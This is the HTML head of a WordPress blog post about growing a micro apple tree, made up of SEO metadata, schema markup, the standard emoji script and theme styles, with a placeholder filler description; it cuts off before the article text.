

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theflipside.co.ke/grow-to-eat-plant-a-micro-apple-for-maximum-flavour-minimum-work/
body_size: 99369
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Grow to eat: plant a micro apple for maximum flavour, minimum work - TheFlipSide</title>
	<link rel="canonical" href="https://theflipside.co.ke/grow-to-eat-plant-a-micro-apple-for-maximum-flavour-minimum-work/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Grow to eat: plant a micro apple for maximum flavour, minimum work - TheFlipSide" />
	<meta property="og:description" content="Days fish waters gathered given made third under blessed, is face. Is won&#8217;t lights it man can&#8217;t the. Creepeth darkness own. Also. Divide likeness brought sea. Bring grass. Beginning. He above blessed Likeness without form second appear divided sea may called there second i bearing, gathered set subdue. Open likeness creepeth created he male behold &hellip;" />
	<meta property="og:url" content="https://theflipside.co.ke/grow-to-eat-plant-a-micro-apple-for-maximum-flavour-minimum-work/" />
	<meta property="og:site_name" content="TheFlipSide" />
	<meta property="article:publisher" content="https://www.facebook.com/blogflipside/" />
	<meta property="article:published_time" content="2018-03-07T12:15:13+00:00" />
	<meta property="og:image" content="https://theflipside.co.ke/wp-content/uploads/2018/03/placeholder-3.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1440" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@flip_sideblog" />
	<meta name="twitter:site" content="@flip_sideblog" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://theflipside.co.ke/grow-to-eat-plant-a-micro-apple-for-maximum-flavour-minimum-work/#article","isPartOf":{"@id":"https://theflipside.co.ke/grow-to-eat-plant-a-micro-apple-for-maximum-flavour-minimum-work/"},"author":{"name":"","@id":""},"headline":"Grow to eat: plant a micro apple for maximum flavour, minimum work","datePublished":"2018-03-07T12:15:13+00:00","mainEntityOfPage":{"@id":"https://theflipside.co.ke/grow-to-eat-plant-a-micro-apple-for-maximum-flavour-minimum-work/"},"wordCount":324,"commentCount":0,"publisher":{"@id":"https://theflipside.co.ke/#organization"},"image":{"@id":"https://theflipside.co.ke/grow-to-eat-plant-a-micro-apple-for-maximum-flavour-minimum-work/#primaryimage"},"thumbnailUrl":"https://theflipside.co.ke/wp-content/uploads/2018/03/placeholder-3.jpg","keywords":["Apple","plant"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://theflipside.co.ke/grow-to-eat-plant-a-micro-apple-for-maximum-flavour-minimum-work/#respond"]}]},{"@type":"WebPage","@id":"https://theflipside.co.ke/grow-to-eat-plant-a-micro-apple-for-maximum-flavour-minimum-work/","url":"https://theflipside.co.ke/grow-to-eat-plant-a-micro-apple-for-maximum-flavour-minimum-work/","name":"Grow to eat: plant a micro apple for maximum flavour, minimum work - TheFlipSide","isPartOf":{"@id":"https://theflipside.co.ke/#website"},"primaryImageOfPage":{"@id":"https://theflipside.co.ke/grow-to-eat-plant-a-micro-apple-for-maximum-flavour-minimum-work/#primaryimage"},"image":{"@id":"https://theflipside.co.ke/grow-to-eat-plant-a-micro-apple-for-maximum-flavour-minimum-work/#primaryimage"},"thumbnailUrl":"https://theflipside.co.ke/wp-content/uploads/2018/03/placeholder-3.jpg","datePublished":"2018-03-07T12:15:13+00:00","breadcrumb":{"@id":"https://theflipside.co.ke/grow-to-eat-plant-a-micro-apple-for-maximum-flavour-minimum-work/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://theflipside.co.ke/grow-to-eat-plant-a-micro-apple-for-maximum-flavour-minimum-work/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theflipside.co.ke/grow-to-eat-plant-a-micro-apple-for-maximum-flavour-minimum-work/#primaryimage","url":"https://theflipside.co.ke/wp-content/uploads/2018/03/placeholder-3.jpg","contentUrl":"https://theflipside.co.ke/wp-content/uploads/2018/03/placeholder-3.jpg","width":2560,"height":1440},{"@type":"BreadcrumbList","@id":"https://theflipside.co.ke/grow-to-eat-plant-a-micro-apple-for-maximum-flavour-minimum-work/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://theflipside.co.ke/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://theflipside.co.ke/blog/"},{"@type":"ListItem","position":3,"name":"Grow to eat: plant a micro apple for maximum flavour, minimum work"}]},{"@type":"WebSite","@id":"https://theflipside.co.ke/#website","url":"https://theflipside.co.ke/","name":"TheFlipSide","description":"","publisher":{"@id":"https://theflipside.co.ke/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://theflipside.co.ke/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://theflipside.co.ke/#organization","name":"TheFlipSide","url":"https://theflipside.co.ke/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theflipside.co.ke/#/schema/logo/image/","url":"https://theflipside.co.ke/wp-content/uploads/2023/06/FlipSide-Logo.png","contentUrl":"https://theflipside.co.ke/wp-content/uploads/2023/06/FlipSide-Logo.png","width":150,"height":63,"caption":"TheFlipSide"},"image":{"@id":"https://theflipside.co.ke/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/blogflipside/","https://x.com/flip_sideblog"]},{"@type":"Person","@id":"","url":"https://theflipside.co.ke/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="TheFlipSide &raquo; Feed" href="https://theflipside.co.ke/feed/" />
<link rel="alternate" type="application/rss+xml" title="TheFlipSide &raquo; Comments Feed" href="https://theflipside.co.ke/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TheFlipSide &raquo; Grow to eat: plant a micro apple for maximum flavour, minimum work Comments Feed" href="https://theflipside.co.ke/grow-to-eat-plant-a-micro-apple-for-maximum-flavour-minimum-work/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/theflipside.co.ke\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='latest-posts-block-fontawesome-front-css' href='https://theflipside.co.ke/wp-content/plugins/latest-posts-block-lite/src/assets/fontawesome/css/all.css?ver=1732251794' type='text/css' media='all' />
<link rel='stylesheet' id='latest-posts-block-frontend-block-style-css-css' href='https://theflipside.co.ke/wp-content/plugins/latest-posts-block-lite/dist/blocks.style.build.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://theflipside.co.ke/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://theflipside.co.ke/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #1424b7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://theflipside.co.ke/wp-content/themes/jannah/assets/css/base.min.css?ver=7.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://theflipside.co.ke/wp-content/themes/jannah/assets/css/style.min.css?ver=7.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://theflipside.co.ke/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://theflipside.co.ke/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://theflipside.co.ke/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://theflipside.co.ke/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://theflipside.co.ke/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://theflipside.co.ke/wp-content/themes/jannah/assets/css/single.min.css?ver=7.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://theflipside.co.ke/wp-content/themes/jannah/assets/css/print.css?ver=7.6.2' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://theflipside.co.ke/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.6.2' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Be Vietnam';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Be Vietnam';}#main-nav .main-menu > ul > li > a{font-size: 19px;}#the-post .entry-content,#the-post .entry-content p{font-size: 19px;}#tie-body{background-color: #f7f8f8;}:root:root{--brand-color: #1424b7;--dark-brand-color: #000085;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #1424b7;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 20,36,183,0.7);}:root:root{--brand-color: #1424b7;--dark-brand-color: #000085;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #1424b7;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 20,36,183,0.7);}.tie-weather-widget.widget,.container-wrapper{box-shadow: 0 5px 15px 0 rgba(0,0,0,0.05);}.dark-skin .tie-weather-widget.widget,.dark-skin .container-wrapper{box-shadow: 0 5px 15px 0 rgba(0,0,0,0.2);}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.top-nav-dark .top-menu ul,#autocomplete-suggestions.search-in-top-nav{background-color : #f5f5f5;}#top-nav 